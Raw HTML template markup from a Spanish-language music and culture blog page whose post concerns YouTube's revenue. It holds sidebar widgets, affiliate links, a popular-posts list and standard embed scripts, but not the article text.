<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr06GwShNX-JaeYVv_RFGr-272gTFKdECUeMZsZqKVhUtScDyWQgIat_Y9tNfgqzxn9lD68IYoQqrOBDR_g1XdiFfZvJrEQA8rE3Z6UPypGZDE8LJ17r-txDO3XwE4WcuKYoPWIgCwFlqggDhzQQvTpUrZ_Jap5wCUIkuYMzLh4zPYTjEiotGNwpQ7Vg/s320/[base64].jpg&description=YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='vk'><a class='vk btn window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email btn window-ify' data-height='460' data-url='mailto:?subject=YouTube generó $ 40 mil millones en ventas el año pasado, dice el CEO&body=https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar más'></a></li>
</ul>
</div>
</div>
</article>
<div class='typify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html";
        }
        var disqus_blogger_homepage_url = "https://www.santananews.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.santananews.com/";
      </script>
<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<div class='title-wrap comments-title'><h3 class='title' data-title='Post a Comment'>0
Comentarios</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<a href='https://www.blogger.com/comment/frame/5690843407048436263?po=1894917752867992909&hl=es-419&saa=85391&origin=https://www.santananews.com' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</p>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.santananews.com/2023/05/fast-x-acelera-hacia-un-inicio-de.html' id='Blog1_post-nav-newer-link'>
Artículo Anterior
</a>
<a class='post-nav-older-link' href='https://www.santananews.com/2023/05/miley-cyrus-descarta-gira-como-titular.html' id='Blog1_post-nav-older-link'>
Artículo Siguiente
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sin título",
      postAuthor: true,
      authorLabel: "by",
      postDate: true,
      dateLabel: "-"
      }
      </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.santananews.com/2023/05/youtube-genero-40-mil-millones-en.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar typify-pro-widget-ready section' id='sidebar' name='Barra lateral'><div class='widget Text' data-version='2' id='Text3'>
<div class='widget-content excerpt'>
📰 Apoya nuestro trabajo: Si este Blog te resultó útil, considera comprar a través de nuestro enlace de afiliado a continuación. Esto nos ayuda a seguir cubriendo música, cultura y artistas independientes de todo el mundo.
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title title-wrap'>
<h3 class='title'>subcribete aqui</h3></div>
<div class='widget-content'>
<iframe src="https://atentoamusicamedia.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'>
<h3 class='title'>servicio de promocion</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.santananews.com/p/quieres-nuestra-opinion-en-tu-musica.html'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKACZ_QNCRZgkVAekDFktazHp0rIzxY5PP9SDeWfMTWtpfmnwvoY_lCUDG9nK6HGsoHBMYFjCjLjOK9mHdUBTQm14tb1X1PPGvdPqieqOVDT8HfRJEE9iq10P7NtSzXzMswlX84iSCrefO3Klx2-BP67heiPetYqLGeNTgzrMRpTOUKQHN0roLkPWKcbDd=s1024'/>
</a>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Eplinx.com / Banner / 300x250 --><ins class="aso-zone" data-zone="155091"></ins><script data-cfasync="false" async="async" src="https://media.eplinx.net/js/code.min.js"></script><!-- /Eplinx.com -->
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/vUmm5H'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJpMrHyH6wzx1KxRdPbvfZJ_jfenXSfvY1SoJVHDixJVJiVCDWp7_mzJZ-UI5hyqRnylzkTP2y-Jk1Kj8VIjO2lAC_p_FVSUwWQipuZ-LbkJ6S98nQk8Cg9zftC51CDSJMVc5eSCyHv8mlPq2t5FxsGI0lITGXVRr_u1F1je3cAZMwQ_sP94cp4ovL-C_3=s1080'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://music.youtube.com/watch?v=crtylJ8OPto&si=RMo_fDbepHRTyQFC'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhXdaXaK9yiIDzoaEMU3ZwE9QbqAAfYoZD0o0UUabLmjvSyU1ijRCI9uYTEOy4bR754xoeUwn_RoOe-D0693APcY6VWlrx3u1bPxuC3Eoo0La_RucsdKSZ1nc8o3JyLC4wdIUOpTQvtIL59APauJukFkp0CizUKtoUpmgS58krez2LNLziaavk_VNlCXJUj=s397'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34167133166/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhllgEuHDRjMP0TeO7tD9O4t_XD7rkLLqk0ZGPdA4YuXbUpsaQ4oXPyjKPIJMc0OPt_R16wFac2ux3DctJ9gJ7GxDZ7ufL3QDhUFdi7v6rmnDEx-UboygeoDRWxJFE9EaDNHlzCAjIKPzaf1H9jK2yQjU5rrl9DB1l6B2ZJoYRaPQpdSt-zPzpRJbCRser7=s1000'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://amzn.to/4sjwlTR'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzUeJ8IwyQ-lvX6-YYOwlUsc75vMfgTgsMtwU5TNeSA2XGQeivEeKMnIm5UOStR4oCdc77CB4cRe4p0__voyKKjSKIp6Dfvg4SfUwDoVYHeppNswW4a0l-WZxOI2WS3SPtJrcI6L832VqKotXLehGHTKbao1uJubYNuH4a5uwJUJ_lXK4vTLG6lxz71Y8-=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/cRK2vi'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhlZIaI3y7yy7QyA1wV1TtaHqjrbgwHS-7AYEze_nEAs3v7WOSb306UjAt8Y7guVXzgzDwM8v3aFifHiYXx1ug5S9-zEJg-zqHY1q2nY_XAdjCHm1136wPpm7K3Coo5HtkVrlPjKn5zXnwqTBxCjj8E0WqGWKW6sfdY4147F6OwUJoL8ANjt1Xd0ILuuu_w=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34726519284/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg1QsNrqgVhBXujLw6ptObJS-8YqSayOTWGSSDfTUI_4rfmTG3G-hNS9vKIcT2lBeESEzadXqrNrrm2lbp6sJcmzGBifRzhnomjSowiUeIlhPOMwQzFaF1XR1fFuBE9kVgblUUojd3anxrDAh7-j6QWihOC6HXHGYtidhQlhvocdq_kvLxW3nTRmIoqzmZW=s304'/>
</a>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post big-post item-0'>
<a class='entry-inner wrap-all-link' href='https://www.santananews.com/2026/01/omega-el-fuerte-y-la-policia-patronales.html'>
<span class='entry-image-wrap before-mask is-image'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_Amj9XIKxNgBORp_u7KVEr64oy2n9WBjehKIN8pppyWaH5P5pY-mLZ7oTkNLTqiNX5JovW1aY5gY1BOBDFSk7XGGsq-BGpeaLshaSQDrHfCK-tAYlu07NqJNkKjCUt2H3f7PD7RhqAfdcVGPjsrWL-DymXfbg9lRXUYxXJlnDSbO0u67J8QRWUnhpg-1/w72-h72-p-k-no-nu/1000406567.jpg'></span>
<span class='entry-tag'>cobertura de eventos</span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Omega el fuerte y la policía patronales 2026</h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-14T22:02:00-08:00'>enero 14, 2026</time></span></div>
</div>
</a>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html' title='El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoNaXdLG_HzM0RyEJZJjy1C6dRmujWcfvceucRXGyqJ9fPVIhr029ywqUJ3WflU6H2dieUKEEiR3VgafhlJKqMcnl38NzubAc-diuYHSnu-8_RMZrpPWi4jZvYiuwq2se64o8__64doju-6JH17BcLV-P5fVRNWk2FAPLf58QmucwrIkkiGCzDkHnWK1/w72-h72-p-k-no-nu/1000410410.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html'>El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico</a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html' title='Con dj checo de ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8l4dtuKsweWS0TRsU7K1mpMRRyMI46A_Xuvt1oNUtXk8jK02i33N9GFHbC9FVzV8BeF0nWMUTgZWlQQthRoVplRYsNEbjCSwNBoR2ECkp94znGJTVqSfOcahRK8hPNSQNFJ_Kw0sez_PgZHn_FOoQXmwhDwTT0kA0xJ5rJqciXh7mXpjVMsvhFW6rVYP_/w72-h72-p-k-no-nu/1000406613.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html'>Con dj checo de ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html' title='La evolución del valor: de la vanidad al impacto'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6p_E6_VVqoHbCJIK8NqpqGKxRZzJCITpe3OZJVA55ADll0rAwjPPTc50YlKDfXlV_lRkSGY1nQUnd8oe6c_4FTHpgPy4xvUMlvwzQ6B_T8yo8Ff5DZ15lCfcdDwHS7c5IwgEHHB5Cn3SpqIohxwthkyA52EOILmwTcju6zxmOrxiXtFQR3L8C4en9iPz0/w72-h72-p-k-no-nu/1000407500.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html'>La evolución del valor: de la vanidad al impacto</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/rafagahd-de-lejos.html' title='Rafagahd - De Lejos '>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uR-LdgTrCRaaXdBxVFjs19WmYKvsLLEhW2KbkjKV_OXfSe7tz6cwrk0rvvpl8b-6YTykY9tfglgKCwA1XwxYOl4fGCA8hPzOpYa3p2yZcr66MUGfNFbKE=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/rafagahd-de-lejos.html'>Rafagahd - De Lejos </a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html' title='La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwdZQ0YkrZjOV7NdSqPTmhiyewm1IME5Y2wr_h0ncHmHgha1-ukqfUyT3eKfpj5evtcXabxvmjj9ZNuNnShzoosronMCdCyxm_ADz8H2bvhITJi__IOKX7kiw_e-9OqHNKAa3Xo6kYuRO8fWtEhm0Rqv8eWIRd7fWkFAcl8tjSKhS6K64tT7qG8KGlXmQz/w72-h72-p-k-no-nu/3934.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html'>La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026</a></h2>
</div>
</div>
<div class='popular-post post item-6'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/video-omega-el-fuerte-y-la-policia.html' title='Video omega el fuerte y la policía nacional patronales 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvqHDR98CHZ4QBCsLL9svjESREIXDR6w152Oex-QK3I2kCeKUJivV4cETd46wZbfiYZkKxSy0woIItPJbfUupeugEKaTK-OsgfUxMhPl1YoOYNHKK6h-sWWubXVlT8Pv9Bu-u8riXGD6tbCTLJuLxh5vqaHWJUp4jrSEh_uMY5GBSPZ2IeFNZ6xzylh0s7/w72-h72-p-k-no-nu/1000406564.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/video-omega-el-fuerte-y-la-policia.html'>Video omega el fuerte y la policía nacional patronales 2026</a></h2>
</div>
</div>
<div class='popular-post post item-7'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html' title='Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz8NoSPtp6eDSss2ahiRg-XNEvVTtdLINKoVk-nZlTVX_68cUyg6XGT-ILMjsMyClBPX2jjCPDZXTMc2LIQdFRipMli4CR9eEKQtHePw7iIIG8A43vxsqBITAoz48K4rHR-KLdh-Lj71gjVUb5qG-XZC7blzJ2sZ6dVpoiM_72pS_6N83Ekg4iP0Zx1sEc/w72-h72-p-k-no-nu/1000408669.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html'>Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson</a></h2>
</div>
</div>
<div class='popular-post post item-8'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/11once-dbreezzyoficial-x.html' title='11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX6pjOELAjjs0LMtylI-P60RtuShDVltNB457dzkbZnfDSkfqxj0_pOG9-YCaiR3eMIa5KAMPksH8KMwjhdz7_2w-nDyyVOfc-AdsMJxT_ieop5YDsF7s=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/11once-dbreezzyoficial-x.html'>11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms</a></h2>
</div>
</div>
<div class='popular-post post item-9'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/magic-city-hippies-brnt-live-in-san.html' title='Magic City Hippies - BRNT (Live In San Diego)'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5oOztnQ9zOx3ZdtJtY4d7SRu1oCHxOX7omKg1tEz-tgHKC34593g-ZnHI3YiprU2F_lRCD2NP8WtGzJ6_AVQcOUsSEBcXE01vO2IEo3D_8DrQMLynqQ=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/magic-city-hippies-brnt-live-in-san.html'>Magic City Hippies - BRNT (Live In San Diego)</a></h2>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Translate</h3></div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>donacion</h3></div>
<div class='widget-content'>
<iframe id='kofiframe' src='https://ko-fi.com/atentoamusicamedia/?hidefeed=true&widget=true&embed=true&preview=true' style='border:none;width:100%;padding:4px;background:#f9f9f9;' height='712' title='atentoamusicamedia'></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title title-wrap'>
<h3 class='title'>video feature 2</h3></div>
<div class='widget-content'>
<script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u1oa2n2"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v70pjxo"></div>
<script>
Rumble("play", {"video":"v70pjxo","div":"rumble_v70pjxo"});</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376758873513?epid=72499616&itmmeta=01KBWFTR1SJ09NN496R70ERQ6K&hash=item57b8942da9:g:QsMAAeSwtN9pNIG6'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7NkjfU4DKfTdWTbuV0f8tcasjEgabqKgSfBWEmftaj8_cM_wSF0RRo3fuiy9gojdlOYe2XnDrsJZMXnR0gsW_LaujKTHUYh5wURpowQXL7KLMu8IVOMHWI_2IJMDmHW1N2_XsAT1ISuraXRECdlZIUQVsE0bGs29KpEsM-977LSIJZTc7OhhatjC-GfaX=s275'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>playlist</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/0nqIKovTvIYkAPgbDVrnX0?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ssqt.co/mQJmzC7'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPBq6JwvK6wlx32rYTSIePPaLSsHMAfrA_IGJOkrNZEH5OGPl3Puy8h2_467hDF_QcV59QAf4t0p-qClC814ARxajqmwDCFQsnpiP3u_OYH0j4-0tG2KpXILim9yytD5OTjYXtCOZ4WPjYkBFisrbbLNkru3b7dUmUxDRI_ILtxXMu-9Ue8HDcyxJnm1Pk=s313'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<iframe src="https://app.musosoup.com/iframe?type=dark-horizontal&id=28228" allowtransparency="true" style="width:100%; max-width:985px;aspect-ratio:985 / 220;" frameborder="0" scrolling="no" ></iframe>
</div>
</div><!--No se pudo procesar el gadget "HTML16".

There was an error processing the markup.
--><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.unhurdmusic.com/?ref=hector'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji3XEOMJjt8n-r4sJGx59bXUmdZ3YZjpLLQpL3dYNraTsJ87i3h6MME_DWgUikbjhhCZA8MFcZnPfS1bDw9J9fY9vmYwz-IIlgfmreINKQmnC92CLcp2b3_3BRtfQs6f08y5ZYYOFvJWEQymZ7R5v7YDMoE2Tmzgxdc4sg8HC4eHnR4Ce1pQMNF4PCHUm7=s247'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text2'>
<div class='widget-title title-wrap'>
<h3 class='title'>text ads</h3></div>
<div class='widget-content excerpt'>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Subscription</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F1894917752867992909%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F1894917752867992909%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/1894917752867992909/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
